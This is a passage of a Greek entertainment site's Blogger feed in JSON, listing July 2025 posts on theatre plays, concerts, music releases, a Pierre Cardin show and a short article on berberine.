ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv2SDvr7RzdqrmpELgfWYDQb7bgU8IUMHSz_NMjwT_tkA3v4ICpmcRklZSh8Ct9648NMfY5KQyIlXkF_mKsxzXPTni_L_7JmX-TPoEFsN3XjSYSc8MahtSjVebSMNPKXPAreDKeaWS8rV6jEruGCdeTfXRt9TX0q3DQ3wm9bMG-9B1sG9Sz06K4FXht9A\/s72-c\/thumbnail_image001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2611857906730535206"},"published":{"$t":"2025-07-24T00:19:00.003+03:00"},"updated":{"$t":"2025-07-24T00:20:29.202+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":" “ΚΡΑΤΑΣ ΜΥΣΤΙΚΟ;”"},"summary":{"type":"text","$t":"\u0026nbsp;Ο Τζόρτζιο και ο Μπρούνο είναι αδέρφια και κάθε χρόνο δίνουν ραντεβού, σε ένα παραλιακό ξενοδοχείο, για να μείνουν ένα διήμερο. Την ίδια μέρα, κάθε χρόνο, την ημέρα που οι γονείς τους σκοτώθηκαν σε τροχαίο λίγα χιλιόμετρα μακριά από το ξενοδοχείο. Ο Τζόρτζιο προσπαθεί από μικρός να μην έχει πολλές σχέσεις με τον αδερφό του. Κρατά τις αποστάσεις του. Φέτος αποφασίζει να πληρώσει μια γυναίκα,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2611857906730535206\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/blog-post_24.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2611857906730535206"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2611857906730535206"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/blog-post_24.html","title":" “ΚΡΑΤΑΣ ΜΥΣΤΙΚΟ;”"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYaX7ux8duQA-rq53xo1Fy92LNYvhBLFVK7qu3LckP-RkY4k3ZIZN_C8WHxDbtynNSVuj3jKqvkVn7IStVA0diLZZXUQ-Wxf7M5PbT_gXDXUWk-diuZPmyy8jAgfOlDACp7n0Em_I4lHd1bGKNp6Vfjluo8dx6Nh6fm9FHS65RY57PyVWqxmK3XVji6cc\/s72-c\/thumbnail_a4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4583014528108046359"},"published":{"$t":"2025-07-23T02:45:00.005+03:00"},"updated":{"$t":"2025-07-23T02:45:29.472+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Άννα Βίσση – «Sandre» Το διεθνών προδιαγραφών video που γυρίστηκε στην Ιταλία "},"summary":{"type":"text","$t":"\u0026nbsp;Η\u0026nbsp;Άννα Βίσση\u0026nbsp;παρουσιάζει μέσα από ένα\u0026nbsp;διεθνών προδιαγραφών music video που γυρίστηκε στην Ιταλία\u0026nbsp;τη νέα της επιτυχία\u0026nbsp;«Sandre»\u0026nbsp;που κυκλοφορεί από την Panik Gold.Η Άννα Βίσση καινοτομεί για ακόμα μια φορά και «ντύνει» το «Sandre» με\u0026nbsp;εικόνες συνώνυμες της pop κουλτούρας, μοντέρνας αισθητικής και glam, με\u0026nbsp;«άρωμα» από το κοσμοπολίτικο και ειδυλλιακό "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4583014528108046359\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/sandre-video.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4583014528108046359"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4583014528108046359"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/sandre-video.html","title":"Άννα Βίσση – «Sandre» Το διεθνών προδιαγραφών video που γυρίστηκε στην Ιταλία "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwPTmxvjiFoxBJlZA9Jct7GD0gzQqV0qeFBm8AJJ3EtM_Y4N9nUb6Is91Tt7Kp_-zJ_F9qcoewRr7zh7uDQ-Z4egfy55Bdm3bd4XAs0O3X_dnNlRO0uTYXopp6f4i5zlYlrcYul1g3lTxqshWMneix0wZ61jlGfNqUFYzFg1pic3EWsyssELOD3OWtD0w\/s72-c\/vissi_sandre_video-1200x578.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2094106305459838216"},"published":{"$t":"2025-07-23T02:37:00.003+03:00"},"updated":{"$t":"2025-07-23T02:37:25.508+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Το Θέατρο Παλλάς υποδέχεται τον Γιώργο Νταλάρα στις 18 και 19 Οκτωβρίου για δύο μουσικές παραστάσεις αφιερωμένες στα εμβληματικά τραγούδια του ρεμπέτικου."},"summary":{"type":"text","$t":"«Στους δρόμους του Ρεμπέτικου»\u0026nbsp;Αν έπρεπε να ξεχωρίσουμε ένα είδος από το ανεξάντλητο ρεπερτόριο του Γιώργου Νταλάρα, αυτό σίγουρα θα ήταν το ρεμπέτικο που αγάπησε από παιδί, ερμήνευσε σε όλη τη διάρκεια της μουσικής του διαδρομής και συνεχίζει μέχρι σήμερα να σκαλίζει, να ανακαλύπτει και να παρουσιάζει κρυμμένα τραγούδια, όχι μόνο ως ερμηνευτής αλλά και ως μουσικός. Για τον ίδιο, ‘’το "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2094106305459838216\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/18-19.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2094106305459838216"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2094106305459838216"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/18-19.html","title":"Το Θέατρο Παλλάς υποδέχεται τον Γιώργο Νταλάρα στις 18 και 19 Οκτωβρίου για δύο μουσικές παραστάσεις αφιερωμένες στα εμβληματικά τραγούδια του ρεμπέτικου."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQsPhU-5RRTSpihs51FTV9-LeAvi6sEsJ2O2sU2vhcaMAMjvCOynmSuzN8ePjUKsI_raKwDqBVkiRoKfeXr08fNMisLq2p_WDCIN6MvcvfKsf4v6J_WMuNYSaOt5lAT-M5spWelQgJ82p3isVzK1uBNNRMA58OQZx-66SzVFSlZf-BtaFUrMRiuPR5Iic\/s72-c\/thumbnail_%CE%A3%CF%84%CE%BF%CF%85%CF%82%20%CE%B4%CF%81%CF%8C%CE%BC%CE%BF%CF%85%CF%82%20%CF%84%CE%BF%CF%85%20%CF%81%CE%B5%CE%BC%CF%80%CE%AD%CF%84%CE%B9%CE%BA%CE%BF%CF%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6949456148749444078"},"published":{"$t":"2025-07-20T12:19:00.006+03:00"},"updated":{"$t":"2025-07-20T12:29:49.341+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"Όλα όσα πρέπει να γνωρίζεις για την δραστική ουσία βερβερίνη! "},"summary":{"type":"text","$t":"\u0026nbsp;Άρθρο από την Ενδοκρινολόγο - Διαβητολόγο, κα. Οδύσσεια Κωνστάντουρα.\u0026nbsp;\u0026nbsp;Τι είναι η βερβερίνη;\u0026nbsp;Η βερβερίνη είναι η δραστική ουσία που μπορεί να εκχυλιστεί από διάφορα είδη φυτών, συμπεριλαμβανομένου ενός είδους θάμνου, που ονομάζεται Berberis. Πρακτικά ανήκει σε μία ομάδα που ονομάζονται αλκαλοειδή και έχουν χαρακτηριστική κίτρινο απόχρωση.\u0026nbsp;Ποιος είναι ο μηχανισμός δράσης "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6949456148749444078\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/blog-post_20.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6949456148749444078"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6949456148749444078"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/blog-post_20.html","title":"Όλα όσα πρέπει να γνωρίζεις για την δραστική ουσία βερβερίνη! "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIqHifONqeHsU9FYce9vD9Qjlvw3P_67sbk7p8AZd7abQEkhif6J0kLKMtrXZUt8oE3XUHd3KkgShCOLZkHHi5uu_upEpvFbSewgLs8ZJ68XPEqcap9B0lvcEhRMcM53HFyHBemDJQOhsk6krJi3bkTx8LClxNszvHcqdyNOehq7p5rl82cjORA6iZv-c\/s72-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6365680332649128735"},"published":{"$t":"2025-07-20T12:02:00.002+03:00"},"updated":{"$t":"2025-07-20T12:02:12.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"«ΔΩΡΟ ΓΕΝΕΘΛΙΩΝ»  του RAY COONEY  στο καλοκαιρινό aλέa - ΠΕΙΡΑΙΩΣ 107 στο Γκάζι ..."},"summary":{"type":"text","$t":"Τι θα κάνατε αν γυρίζατε σπίτι από το γραφείο τη βραδιά των γενεθλίων σας και ανακαλύπτατε ότι είχατε πάρει λάθος χαρτοφύλακα στο τρένο με 1.735.000 λίρες σε μεταχειρισμένα χαρτονομίσματα; Λοιπόν ο Henry Perkins αποφασίζει να πετάξει για την ηλιόλουστη Ισπανία με τη σύζυγό του Jean και τους καλύτερους φίλους του, Vic \u0026amp; Betty .Tο αποτέλεσμα είναι η γυναίκα του να το ρίξει στο ποτό , να "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6365680332649128735\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/ray-cooney-aa-107.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6365680332649128735"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6365680332649128735"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/ray-cooney-aa-107.html","title":"«ΔΩΡΟ ΓΕΝΕΘΛΙΩΝ»  του RAY COONEY  στο καλοκαιρινό aλέa - ΠΕΙΡΑΙΩΣ 107 στο Γκάζι ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyVQw7hGsjKoHELHEk3QltlO3JYmD4dLqAajOQew8IM1kaVL6WBwLYZ8xG3sEiKgcKOAQSNpKaGIFKowq1BNXLOz5SLeNO6rBntzMjletvnCs_1j7OzBsbbwaOuH7Bu9TkNvCfmMmJb_lQtSIkMbgL80q_LOmFSyq-JCpgGLT0wqNRTmvZtDgf8IxU6Y\/s72-c\/thumbnail_%CE%91%CE%A6%CE%99%CE%A3%CE%91%202%20%CE%94%CE%A9%CE%A1%CE%9F%20%CE%93%CE%95%CE%9D%CE%95%CE%98%CE%9B%CE%99%CE%A9%CE%9D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-322059884195006028"},"published":{"$t":"2025-07-20T11:17:00.005+03:00"},"updated":{"$t":"2025-07-20T11:17:43.569+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"ΣΥΝΑΥΛΙΑ  ΣΑΚΗΣ ΡΟΥΒΑΣ  ΑΡΓΟΣΤΟΛΙ ΚΕΦΑΛΟΝΙΑΣ  ΣΑΒΒΑΤΟ 26 ΙΟΥΛΙΟΥ 2025  ΔΑΚ ΑΡΓΟΣΤΟΛΙΟΥ - ΑΝΔΡΕΑΣ ΒΕΡΓΩΤΗΣ"},"summary":{"type":"text","$t":"\u0026nbsp;Ο κορυφαίος Έλληνας σταρ Σάκης Ρουβάς έρχεται για μία και μόνο εμφάνιση στην Κεφαλονιά στο Δημοτικό Αθλητικό Κέντρο Αργοστολίου «Ανδρέας Βεργωτής», το Σάββατο 26 Ιουλίου!Με ερμηνείες που ξεσηκώνουν, σκηνική παρουσία που μαγνητίζει και ρεπερτόριο γεμάτο διαχρονικές επιτυχίες, ο SR υπόσχεται ένα εκρηκτικό live show.Από τις γνωστές του επιτυχίες μέχρι το νέο του τραγούδι «Κούνια Μπελά», που "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/322059884195006028\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/26-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/322059884195006028"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/322059884195006028"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/26-2025.html","title":"ΣΥΝΑΥΛΙΑ  ΣΑΚΗΣ ΡΟΥΒΑΣ  ΑΡΓΟΣΤΟΛΙ ΚΕΦΑΛΟΝΙΑΣ  ΣΑΒΒΑΤΟ 26 ΙΟΥΛΙΟΥ 2025  ΔΑΚ ΑΡΓΟΣΤΟΛΙΟΥ - ΑΝΔΡΕΑΣ ΒΕΡΓΩΤΗΣ"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgznNp-D6QHQ8HQvRe7-O2CLEmQBRhM5ezaxoznBCW2FmXnkYzxFS5jyThnLcuEYxnMjabCx8UVr5Z7vwzOw7EPXtvl6-gG64Qi5bcrGMRYLoZm621rz7WTXTm4iMhPlmB2NbK0rrA6BP1HSp2t-1WyhBoxUuigHRLzffowZVgt2I3HY4QYTKQU_-vlKsM\/s72-c\/thumbnail_Sakis-Rouvas-photo2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3120375844346569815"},"published":{"$t":"2025-07-20T11:07:00.000+03:00"},"updated":{"$t":"2025-07-20T11:07:05.325+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Κατερίνα Λιόλιου: no1 σε πωλήσεις το album «Το Δικό Μου DNA» "},"summary":{"type":"text","$t":"\u0026nbsp;Η υπερεπιτυχημένη\u0026nbsp;Κατερίνα Λιόλιου\u0026nbsp;έβαλε ακόμα μια σπουδαία κατάκτηση στο ενεργητικό της καθώς το\u0026nbsp;album «Το Δικό Μου DNA»\u0026nbsp;είναι\u0026nbsp;no1\u0026nbsp;σε\u0026nbsp;πωλήσεις φυσικού προϊόντος.«Το Δικό Μου DNA», που κυκλοφορεί από την Panik Platinum τόσο ψηφιακά όσο και σε CD,\u0026nbsp;έγινε αμέσως ένα από τα πιο επιτυχημένα albums της χρονιάς, κατακτώντας τις καρδιές του κόσμου, τα digital"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3120375844346569815\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/no1-album-dna.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3120375844346569815"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3120375844346569815"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/no1-album-dna.html","title":"Κατερίνα Λιόλιου: no1 σε πωλήσεις το album «Το Δικό Μου DNA» "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjywokYBtnyjqKCU3SI9XqJHFTsJCM-u1lfw3hekwlHwf7MwBqsqYIWQtcXJ7kIE37PbiAg8u1xmbWswm6nfzDtf2-PVcrpZl2kn1VwC8jKMw4vc6ax56_l25Sb3pNnkULdjO9L-m4HVuDAhWWlZJqJRX_iWNz53MFIYPuvGPXGThlWijAZf_bGgbMIY5I\/s72-c\/a440c842-689f-500c-400f-df69eefa81e0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-9068625047043498110"},"published":{"$t":"2025-07-17T10:32:00.003+03:00"},"updated":{"$t":"2025-07-17T10:32:29.469+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Costantino Salis - Όλα Γίναν Κομμάτια"},"summary":{"type":"text","$t":"\u0026nbsp;Μόλις κυκλοφόρησε το νέο τραγούδι του Costantino Salis, με τίτλο: Όλα Γίναν Κομμάτια σε μουσική και στίχους του ίδιου.Σε μια περίοδο που ο κόσμος συνθλίβεται από πολέμους, εκτοπισμούς, φτώχεια και δυστυχία, ο δημιουργός υψώνει μια μουσική φωνή που δεν καταγράφει απλώς μια προσωπική απογοήτευση. Είναι ο καθρέφτης μιας γενιάς που μεγάλωσε με υποσχέσεις κι έμαθε να επιβιώνει με θλίψη.Όλα γύρω "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/9068625047043498110\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/costantino-salis.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/9068625047043498110"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/9068625047043498110"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/costantino-salis.html","title":"Costantino Salis - Όλα Γίναν Κομμάτια"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3przuwxyu3-4agyISP_lHkaG059Q7KaPPaNwUgOZ9YXwe1jVzBmOLWiyVysiAfahaHyZtXXOXvWTE8sFsRPHxBoyryBBFf1qIqDT4NrVa0uWEWvFYvaqrImxuMRNa1d-l0EK4wi4K07TuCa7rxdur0-9i8HTuqwkdfU4Qdd7bssex_wBJQ74ADnB-jo\/s72-c\/thumbnail_02%20Costantino%20Salis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8488940475365353700"},"published":{"$t":"2025-07-16T15:26:00.003+03:00"},"updated":{"$t":"2025-07-16T15:26:35.970+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"PIERRE CARDIN \"Ο ΧΟΡΟΣ ΤΟΥ ΓΑΛΑΞΙΑ\" ΓΙΑ ΠΡΩΤΗ ΦΟΡΑ ΣΤΗΝ ΕΛΛΑΔΑ ΣΤΟ CHRISTMAS THEATER "},"summary":{"type":"text","$t":"\u0026nbsp;PIERRE CARDIN“Ο ΧΟΡΟΣ ΤΟΥ ΓΑΛΑΞΙΑ”ΤΟ ΦΑΝΤΑΣΜΑΓΟΡΙΚΟ ΧΟΡΟΓΡΑΦΙΚΟ 3D\u0026nbsp;ΥΠΕΡΘΕΑΜΑ ΚΑΙ ΕΠΙΔΕΙΞΗ ΜΟΔΑΣ ΤΟΥ ΟΙΚΟΥ\u0026nbsp;PIERRE CARDINΣΤΟ\u0026nbsp;CHRISTMAS THEATERΣΑΒΒΑΤΟ 4 ΟΚΤΩΒΡΙΟΥΓΙΑ ΠΡΩΤΗ ΦΟΡΑ ΣΤΗΝ ΕΛΛΑΔΑΟ οίκος μόδας\u0026nbsp;Pierre Cardinκαιο κορυφαίος χορευτής\u0026nbsp;Roberto Bolle\u0026nbsp;παρουσιάζουν:Ένα εντυπωσιακό χορογραφικό 3d\u0026nbsp;υπερθέαμα με τον\u0026nbsp;κορυφαίο χορευτή étoile\u0026nbsp;της Σκάλας "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8488940475365353700\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/pierre-cardin-christmas-theater.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8488940475365353700"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8488940475365353700"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/pierre-cardin-christmas-theater.html","title":"PIERRE CARDIN \"Ο ΧΟΡΟΣ ΤΟΥ ΓΑΛΑΞΙΑ\" ΓΙΑ ΠΡΩΤΗ ΦΟΡΑ ΣΤΗΝ ΕΛΛΑΔΑ ΣΤΟ CHRISTMAS THEATER "}],"author":[{"name":{"$t":"SIGMA ONLINE 